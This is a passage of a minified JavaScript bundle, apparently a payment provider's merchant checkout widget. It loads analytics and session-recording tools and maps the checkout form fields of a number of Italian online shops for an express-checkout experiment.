(()=>{var e={129:function(e){e.exports=function(){function e(r,a){if(!(this instanceof e))return new e(r,a);a=Object.assign({},n,a);var s=Math.pow(10,a.precision);this.intValue=r=t(r,a),this.value=r/s,a.increment=a.increment||1/s,a.groups=a.useVedic?o:i,this.s=a,this.p=s}function t(t,n){var i=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],o=n.decimal,r=n.errorOnInvalid,a=n.fromCents,s=Math.pow(10,n.precision),c=t instanceof e;if(c&&a)return t.intValue;if("number"==typeof t||c)o=c?t.value:t;else if("string"==typeof t)r=new RegExp("[^-\\d"+o+"]","g"),o=new RegExp("\\"+o,"g"),o=(o=t.replace(/\((.*)\)/,"-$1").replace(r,"").replace(o,"."))||0;else{if(r)throw Error("Invalid Input");o=0}return a||(o=(o*s).toFixed(4)),i?Math.round(o):o}var n={symbol:"$",separator:",",decimal:".",errorOnInvalid:!1,precision:2,pattern:"!#",negativePattern:"-!#",format:function(e,t){var n=t.pattern,i=t.negativePattern,o=t.symbol,r=t.separator,a=t.decimal;t=t.groups;var s=(""+e).replace(/^-/,"").split("."),c=s[0];return s=s[1],(0<=e.value?n:i).replace("!",o).replace("#",c.replace(t,"$1"+r)+(s?a+s:""))},fromCents:!1},i=/(\d)(?=(\d{3})+\b)/g,o=/(\d)(?=(\d\d)+\d\b)/g;return e.prototype={add:function(n){var i=this.s,o=this.p;return e((this.intValue+t(n,i))/(i.fromCents?1:o),i)},subtract:function(n){var i=this.s,o=this.p;return e((this.intValue-t(n,i))/(i.fromCents?1:o),i)},multiply:function(t){var n=this.s;return e(this.intValue*t/(n.fromCents?1:Math.pow(10,n.precision)),n)},divide:function(n){var i=this.s;return e(this.intValue/t(n,i,!1),i)},distribute:function(t){var n=this.intValue,i=this.p,o=this.s,r=[],a=Math[0<=n?"floor":"ceil"](n/t),s=Math.abs(n-a*t);for(i=o.fromCents?1:i;0!==t;t--){var c=e(a/i,o);0<s--&&(c=c[0<=n?"add":"subtract"](1/i)),r.push(c)}return r},dollars:function(){return~~this.value},cents:function(){return~~(this.intValue%this.p)},format:function(e){var t=this.s;return"function"==typeof e?e(this,t):t.format(this,Object.assign({},t,e))},toString:function(){var e=this.s,t=e.increment;return(Math.round(this.intValue/this.p/t)*t).toFixed(e.precision)},toJSON:function(){return this.value}},e}()},913:function(e){!function(t){var n,i,o=!1;function r(e){if("undefined"!=typeof document&&!o){var t=document.documentElement;i=window.pageYOffset,document.documentElement.scrollHeight>window.innerHeight?t.style.width="calc(100% - "+function(){if(void 0!==n)return n;var e=document.documentElement,t=document.createElement("div");return t.setAttribute("style","width:99px;height:99px;position:absolute;top:-9999px;overflow:scroll;"),e.appendChild(t),n=t.offsetWidth-t.clientWidth,e.removeChild(t),n}()+"px)":t.style.width="100%",t.style.position="fixed",t.style.top=-i+"px",t.style.overflow="hidden",o=!0}}function a(){if("undefined"!=typeof document&&o){var e=document.documentElement;e.style.width="",e.style.position="",e.style.top="",e.style.overflow="",window.scroll(0,i),o=!1}}var s={on:r,off:a,toggle:function(){o?a():r()}};void 0!==e.exports?e.exports=s:t.noScroll=s}(this)}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var r=t[i]={exports:{}};return e[i].call(r.exports,r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e,t,i=function(){return window[window._fs_namespace]},o=function(){if(!i())throw Error("FullStory is not loaded, please ensure the init function is invoked before calling FullStory API functions")},r=function(){o();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.every((function(e){return i()[e]}))},a=function(e){return function(){if(window._fs_dev_mode){var t="FullStory is in dev mode and is not recording: ".concat(e," method not executed");return console.warn(t),t}var n;return r(e)?(n=i())[e].apply(n,arguments):(console.warn("FS.".concat(e," not ready")),null)}},s=a("event"),c=(a("log"),a("getCurrentSessionURL"),a("identify"),a("setUserVars"),a("consent"),a("shutdown")),l=(a("restart"),a("anonymize"),a("setVars"),e=function(e,t){if(i())console.warn("The FullStory snippet has already been defined elsewhere (likely in the <head> element)");else if(e.recordCrossDomainIFrames&&(window._fs_run_in_iframe=!0),e.recordOnlyThisIFrame&&(window._fs_is_outer_script=!0),function(e){var t,n,i,o,r,a,s,c,l=e.orgId,m=e.namespace,d=void 0===m?"FS":m,p=e.debug,u=void 0!==p&&p,A=e.host,f=void 0===A?"fullstory.com":A,g=e.script,h=void 0===g?"edge.fullstory.com/s/fs.js":g;if(!l)throw new Error("FullStory orgId is a required parameter");window._fs_debug=u,window._fs_host=f,window._fs_script=h,window._fs_org=l,window._fs_namespace=d,t=window,n=document,i=window._fs_namespace,o="script",r="user",i in t?t.console&&t.console.log&&t.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'):((s=t[i]=function(e,t,n){s.q?s.q.push([e,t,n]):s._api(e,t,n)}).q=[],(a=n.createElement(o)).async=1,a.crossOrigin="anonymous",a.src="https://"+_fs_script,(c=n.getElementsByTagName(o)[0]).parentNode.insertBefore(a,c),s.identify=function(e,t,n){s(r,{uid:e},n),t&&s(r,t,n)},s.setUserVars=function(e,t){s(r,e,t)},s.event=function(e,t,n){s("event",{n:e,p:t},n)},s.anonymize=function(){s.identify(!1)},s.shutdown=function(){s("rec",!1)},s.restart=function(){s("rec",!0)},s.log=function(e,t){s("log",[e,t])},s.consent=function(e){s("consent",!arguments.length||e)},s.identifyAccount=function(e,t){a="account",(t=t||{}).acctId=e,s(a,t)},s.clearUserCookie=function(){},s.setVars=function(e,t){s("setVars",[e,t])},s._w={},c="XMLHttpRequest",s._w[c]=t[c],c="fetch",s._w[c]=t[c],t[c]&&(t[c]=function(){return s._w[c].apply(this,arguments)}),s._v="1.3.0")}(e),t&&i()("observe",{type:"start",callback:t}),!0===e.devMode){var n="FullStory was initialized in devMode and will stop recording";s("FullStory Dev Mode",{message_str:n}),c(),window._fs_dev_mode=!0,console.warn(n)}},t="FullStory init has already been called once, additional invocations are ignored",function(){window._fs_initialized?console.warn(t):(e.apply(void 0,arguments),window._fs_initialized=!0)});class m{constructor(e){const{src:t,global:n,async:i=!0}=e;this.async=i,this.src=t,this.global=n,this.isLoaded=!1}loadScript(){return new Promise(((e,t)=>{const n=document.createElement("script");n.type="text/javascript",n.async=this.async,n.src=this.src;const i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(n,i),n.addEventListener("load",(()=>{this.isLoaded=!0,e(n)})),n.addEventListener("error",(()=>{t(new Error(`${this.src} failed to load.`))}))}))}load(){return new Promise((async(e,t)=>{if(this.isLoaded)e(window[this.global]);else try{await this.loadScript(),e(window[this.global])}catch(e){t(e)}}))}}const d={analyticsContainerId:"UA-202322879-2",optimizeContainerId:"OPT-MP4FPMG",optimizeExperiments:JSON.parse('[{"id": "t_WgWLOqR2iAvwrjgKGp_A", "name": "express checkout"}, {"id": "92_20MYaQzqRqRAahg8wCA", "name": "email sign in experiment"}, {"id": "ttXMoXyeSgWQKu3H6EUUlg", "name": "checkbox experiment"}, {"id": "8kL7tcRhSiGnnwFSEMBwGQ", "name": "gdpr experiment"}]')??[]},p=["annairashop.it/cassa","onesecret.it/checkout","vedastore.it/pagamento","pinkpelletteria.it/checkout","cristianocalzature.it/it/ordine","cristianocalzature.it/en/order","labelrose.it/checkout","kimaccessori.it/checkout"],u="merchant-user-experiment-on-otp-verified",A="scalapay-user-experiment__modal",f="scalapay-user-experiment__iframe",g="scalapay-user-experiment__spinner",h="scalapay-user-experiment__spinner--email",y="scalapay-user-experiment-stylesheet--modal",b="https://express.scalapay.com",v=`${b}/merchantuserexperiment`,w="scalapay-user-experiment",x="scalapay-user-experiment__gdpr",I="scalapay-user-experiment-optout",k={sublimeshop:{emailContainer:"#billing_email_field",email:"input#billing_email",firstName:"input#billing_first_name",lastName:"input#billing_last_name",phone:"input#billing_phone",dateOfBirth:"input#billing_date_birthday",country:"select#billing_country",houseNumber:"input#billing_address_2",address:"input#billing_address_1",state:"",postCode:"input#billing_postcode",city:"input#billing_city"},test:{emailContainer:"#email-parent",email:"#email",firstName:"#first-name",lastName:"#last-name",phoneNumber:"#phone-number",dateOfBirth:"#dob",country:"#country",address:"#address",houseNumber:"#house",state:"#state",postcode:"#postcode",city:"#city",gdpr:{parentElement:"#email-parent",targetElement:""}},nonsolosport:{emailContainer:"#customer-email-fieldset",email:"input#customer-email",firstName:'form.form-shipping-address div[name="shippingAddress.firstname"] input',lastName:'form.form-shipping-address div[name="shippingAddress.lastname"] input',phoneNumber:'form.form-shipping-address div[name="shippingAddress.telephone"] input',dateOfBirth:"",country:'form.form-shipping-address div[name="shippingAddress.country_id"] select',address:'form.form-shipping-address div[name="shippingAddress.street.0"] input',state:'form.form-shipping-address div[name="shippingAddress.region_id"] select',postcode:'form.form-shipping-address div[name="shippingAddress.postcode"] input',city:'form.form-shipping-address div[name="shippingAddress.city"] input'},dev:{emailContainer:"#customer-email-fieldset",email:"input#customer-email",firstName:'form.form-shipping-address div[name="shippingAddress.firstname"] input',lastName:'form.form-shipping-address div[name="shippingAddress.lastname"] input',phoneNumber:'form.form-shipping-address div[name="shippingAddress.telephone"] input',dateOfBirth:"",country:'form.form-shipping-address div[name="shippingAddress.country_id"] select',address:'form.form-shipping-address div[name="shippingAddress.street.0"] input',state:'form.form-shipping-address div[name="shippingAddress.region_id"] select',postcode:'form.form-shipping-address div[name="shippingAddress.postcode"] input',city:'form.form-shipping-address div[name="shippingAddress.city"] input',gdpr:{parentElement:"#customer-email-fieldset div.control",targetElement:""}},devwoocommerce:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},devstaging:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},cristiano:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:'#customer-form input[name="birthday"]',country:"",address:"",state:"",postcode:"",city:"",gdpr:{parentElement:"form#customer-form > section > div.form-group:nth-of-type(4) > div",targetElement:""}},giochiamo:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:"",country:"",address:"",state:"",postcode:"",city:""},annaira:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},labelrose:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details input#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},elobaby:{emailContainer:"#customer-email-fieldset",email:"input#customer-email",firstName:'form.form-shipping-address div[name="shippingAddress.firstname"] input',lastName:'form.form-shipping-address div[name="shippingAddress.lastname"] input',phoneNumber:'form.form-shipping-address div[name="shippingAddress.telephone"] input',dateOfBirth:"",country:'form.form-shipping-address div[name="shippingAddress.country_id"] select',address:'form.form-shipping-address div[name="shippingAddress.street.0"] input',state:'form.form-shipping-address div[name="shippingAddress.region_id"] select',postcode:'form.form-shipping-address div[name="shippingAddress.postcode"] input',city:'form.form-shipping-address div[name="shippingAddress.city"] input'},pinkpelletteria:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},kaufmanngriffe:{emailContainer:"li#billing-new-address-form",email:'li#billing-new-address-form input[id="billing:email"]',firstName:'li#billing-new-address-form input[id="billing:firstname"]',lastName:'li#billing-new-address-form input[id="billing:lastname"]',phoneNumber:'li#billing-new-address-form input[id="billing:telephone"]',dateOfBirth:"",country:'li#billing-new-address-form select[id="billing:country_id"]',address:'li#billing-new-address-form input[id="billing:street1"]',state:'li#billing-new-address-form input[id="billing:region"]',postcode:'li#billing-new-address-form input[id="billing:postcode"]',city:'li#billing-new-address-form input[id="billing:city"]'},onesecret:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},kimaccessori:{emailContainer:"div#checkout-step-shipping #customer-email-fieldset",email:"div#checkout-step-shipping input#customer-email",firstName:'div#checkout-step-shipping #shipping-new-address-form input[name="firstname"]',lastName:'div#checkout-step-shipping #shipping-new-address-form input[name="lastname"]',phoneNumber:'div#checkout-step-shipping #shipping-new-address-form input[name="telephone"]',dateOfBirth:"",country:'div#checkout-step-shipping #shipping-new-address-form select[name="country_id"]',address:'div#checkout-step-shipping #shipping-new-address-form input[name="street[0]"]',state:'div#checkout-step-shipping #shipping-new-address-form input[name="region"]',postcode:'div#checkout-step-shipping #shipping-new-address-form input[name="postcode"]',city:'div#checkout-step-shipping #shipping-new-address-form input[name="city"]'},gommenuove:{emailContainer:"form#order-form",email:"form#order-form input#email",firstName:"form#order-form input#nome",lastName:"form#order-form input#cognome",phoneNumber:"form#order-form input#telefono",dateOfBirth:"",country:"",address:"form#order-form input#indirizzo",state:"form#order-form input#provincia",postcode:"form#order-form input#cap",city:"form#order-form input#citta"},vedastore:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},marketcaffe:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:"",country:"",address:"",state:"",postcode:"",city:"",gdpr:{parentElement:"form#customer-form > section > div.form-group:nth-of-type(4) > div",targetElement:""}},mistercucina:{emailContainer:"div#checkout-step-shipping #customer-email-fieldset",email:"div#checkout-step-shipping input#customer-email",firstName:'div#checkout-step-shipping #shipping-new-address-form input[name="firstname"]',lastName:'div#checkout-step-shipping #shipping-new-address-form input[name="lastname"]',phoneNumber:'div#checkout-step-shipping #shipping-new-address-form input[name="telephone"]',dateOfBirth:"",country:'div#checkout-step-shipping #shipping-new-address-form select[name="country_id"]',address:'div#checkout-step-shipping #shipping-new-address-form input[name="street[0]"]',state:'div#checkout-step-shipping #shipping-new-address-form select[name="region_id"]',postcode:'div#checkout-step-shipping #shipping-new-address-form input[name="postcode"]',city:'div#checkout-step-shipping #shipping-new-address-form input[name="city"]'},italiaspezie:{emailContainer:"form#customer-form > setion:first-of-type",email:'form#customer-form input[name="email"]',firstName:'form#customer-form input[name="firstname"]',lastName:'form#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:"",country:"",address:"",state:"",postcode:"",city:""},grelaparfum:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:'#customer-form input[name="birthday"]',country:"",address:"",state:"",postcode:"",city:"",gdpr:{parentElement:"#customer-form .form-fields div.form-group:nth-of-type(3)",targetElement:""}},cosciashopping:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:'#customer-form input[name="birthday"]',country:"",address:"",state:"",postcode:"",city:""},vistaexpert:{emailContainer:'#easySignUp form[name="create_account"]',email:'form[name="create_account"] #email-address',firstName:'form[name="create_account"] #firstname',lastName:'form[name="create_account"] #lastname',phoneNumber:'form[name="create_account"] #telephone',dateOfBirth:"",country:"",address:'form[name="create_account"] #street-address',state:"",postcode:'form[name="create_account"] #postcode',city:'form[name="create_account"] #city'}},E={elobaby:{parentElementSelector:"#opc-sidebar #giftwrap-checkbox",position:"insertBefore",name:"Elobaby"},dev:{parentElementSelector:"#co-shipping-form",position:"prepend",name:"Dev Demo"},test:{parentElementSelector:".wrapper",position:"prepend",name:"Local Demo"},cristiano:{parentElementSelector:"form#customer-form > section > div.form-group:last-child > div:first-of-type",position:"append",name:"Cristiano"},giochiamo:{parentElementSelector:"form#customer-form > section > div.form-group:last-child > div:first-of-type",position:"append",name:"Giochiamo"},annaira:{parentElementSelector:"form.checkout #payment",position:"append",name:"Annaira"},pinkpelletteria:{parentElementSelector:"#payment div.woocommerce-terms-and-conditions-wrapper",position:"append",name:"Pink Pelletteria"},kaufmanngriffe:{parentElementSelector:"form#co-billing-form ul.form-list",position:"append",name:"Kaufmann Griffe"},onesecret:{parentElementSelector:"form.checkout div#customer_details div.woocommerce-billing-fields",position:"append",name:"One Secret"},kimaccessori:{parentElementSelector:"div#checkout-step-shipping > div:first-of-type",position:"append",name:"Kim"},gommenuove:{parentElementSelector:"form#order-form > section:first-of-type",position:"append",name:"Gommenuove"},vedastore:{parentElementSelector:"form.checkout div#customer_details div.woocommerce-billing-fields",position:"append",name:"Veda"},marketcaffe:{parentElementSelector:"form#customer-form > section > div.form-group:last-child > div:first-of-type",position:"append",name:"Market Caffe"},mistercucina:{parentElementSelector:"div#checkout-step-shipping form.form-shipping-address",position:"append",name:"Mistercucina"},italiaspezie:{parentElementSelector:"form#customer-form .form-footer button.continue",position:"insertBefore",name:"Italia Spezie"},grelaparfum:{parentElementSelector:"form#customer-form .form-footer button.continue",position:"insertBefore",name:"Grela Parfum"},cosciashopping:{parentElementSelector:"form#customer-form div.form-group:nth-of-type(9) > div:nth-of-type(1) .custom-checkbox",position:"insertBefore",name:"Coscia"},vistaexpert:{parentElementSelector:"form#checkout_payment div.fec-term-condition .pull-right > label",position:"insertBefore",name:"Vistaexpert"}},C={test:{parentElementSelector:".wrapper"},dev:{parentElementSelector:"#shipping .step-title"}},B={testPlaceholder:{emails:[{container:"#email-parent",email:"#email"},{container:"#email-parent-2",email:"#email-2"}],firstName:"#first-name",lastName:"#last-name",phoneNumber:"#phone-number",dateOfBirth:"#dob",country:"#country",address:"#address",houseNumber:"#house",state:"#state",postcode:"#postcode",city:"#city",gdpr:{parentElement:"#email-parent",targetElement:""}},devwoocommerce:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},devstagingPlaceholder:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"},{container:".woocommerce-form-login",email:".woocommerce-form-login input#username"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},labelrosePlaceholder:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"},{container:".woocommerce-form-login",email:".woocommerce-form-login input#username"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details input#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},annaira:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},onesecret:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"},{container:"form.login p.form-row",email:"form.login input#username"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"}};const S=async()=>{try{await async function(){try{return window.GoogleAnalyticsObject="magicGA",window.magicGA=window.magicGA||function(){(magicGA.q=magicGA?.q||[])?.push(arguments)},magicGA.l=+new Date,magicGA("create",d.analyticsContainerId,"auto"),magicGA("send","pageview"),new m({src:"https://www.google-analytics.com/analytics.js",global:"magicGA"}).load()}catch(e){console.error("Error Loading Google Analytics: ",e)}}(),await async function(){try{return new m({src:`https://www.googleoptimize.com/optimize.js?id=${d.optimizeContainerId}`,global:"google_optimize"}).load()}catch(e){console.error("Error Loading Google Optimize: ",e)}}(),await async function(){if((()=>{const e=window.location.href;return p.some((t=>e.includes(t)))})())try{l({orgId:"o-1CJA94-na1"})}catch(e){console.error("Error Loading FullStory: ",e)}}(),async function(){const e=document.createElement("script");e.type="text/javascript",e.textContent='\n  (function(e,t){var r=e.amplitude||{_q:[],_iq:{}};var n=t.createElement("script")\n    ;n.type="text/javascript"\n    ;n.integrity="sha384-6T8z7Vvm13muXGhlR32onvIziA0TswSKafDQHgmkf6zD2ALZZeFokLI4rPVlAFyK"\n    ;n.crossOrigin="anonymous";n.async=true\n    ;n.src="https://cdn.amplitude.com/libs/amplitude-8.18.4-min.gz.js"\n    ;n.onload=function(){if(!e.amplitude.runQueuedFunctions){\n    console.log("[Amplitude] Error: could not load SDK")}}\n    ;var s=t.getElementsByTagName("script")[0];s.parentNode.insertBefore(n,s)\n    ;function i(e,t){e.prototype[t]=function(){\n    this._q.push([t].concat(Array.prototype.slice.call(arguments,0)));return this}}\n    var o=function(){this._q=[];return this}\n    ;var a=["add","append","clearAll","prepend","set","setOnce","unset","preInsert","postInsert","remove"]\n    ;for(var c=0;c<a.length;c++){i(o,a[c])}r.Identify=o;var u=function(){this._q=[]\n    ;return this}\n    ;var p=["setProductId","setQuantity","setPrice","setRevenueType","setEventProperties"]\n    ;for(var l=0;l<p.length;l++){i(u,p[l])}r.Revenue=u\n    ;var d=["init","logEvent","logRevenue","setUserId","setUserProperties","setOptOut","setVersionName","setDomain","setDeviceId","enableTracking","setGlobalUserProperties","identify","clearUserProperties","setGroup","logRevenueV2","regenerateDeviceId","groupIdentify","onInit","logEventWithTimestamp","logEventWithGroups","setSessionId","resetSessionId","setLibrary","setTransport"]\n    ;function v(e){function t(t){e[t]=function(){\n    e._q.push([t].concat(Array.prototype.slice.call(arguments,0)))}}\n    for(var r=0;r<d.length;r++){t(d[r])}}v(r);r.getInstance=function(e){\n    e=(!e||e.length===0?"$default_instance":e).toLowerCase()\n    ;if(!Object.prototype.hasOwnProperty.call(r._iq,e)){r._iq[e]={_q:[]};v(r._iq[e])\n    }return r._iq[e]};e.amplitude=r})(window,document);\n  ';const t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),amplitude.getInstance(w).init("326ac69cc58fe83fdfa08d40bf2d1f6b")}()}catch(e){console.error("Failed to load external scripts. Error: ",e)}};function q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}const P=function e(t,n){function i(e,i,o){if("undefined"!=typeof document){"number"==typeof(o=q({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var a in o)o[a]&&(r+="; "+a,!0!==o[a]&&(r+="="+o[a].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+r}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],i={},o=0;o<n.length;o++){var r=n[o].split("="),a=r.slice(1).join("=");try{var s=decodeURIComponent(r[0]);if(i[s]=t.read(a,s),e===s)break}catch(e){}}return e?i[e]:i}},remove:function(e,t){i(e,"",q({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,q({},this.attributes,t))},withConverter:function(t){return e(q({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});var U=n(913),z=n.n(U);const X=()=>{z().on()},N=()=>{z().off()},R=()=>{if("undefined"!=typeof amplitude)return amplitude.getInstance(w)?.options?.deviceId},F=()=>window.google_optimize?d.optimizeExperiments.map((e=>({id:e.id,name:e.name,variant:window.google_optimize?.get(e.id)}))).filter((({variant:e})=>e)):(console.info("Google optimize is not available"),[]),V=(e,t)=>{if(0===t.length)return"off";const n=t.find((t=>t.name===e));return n?n.variant:"off"},Q=e=>/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase()),O=()=>{const e=window.location.href;return 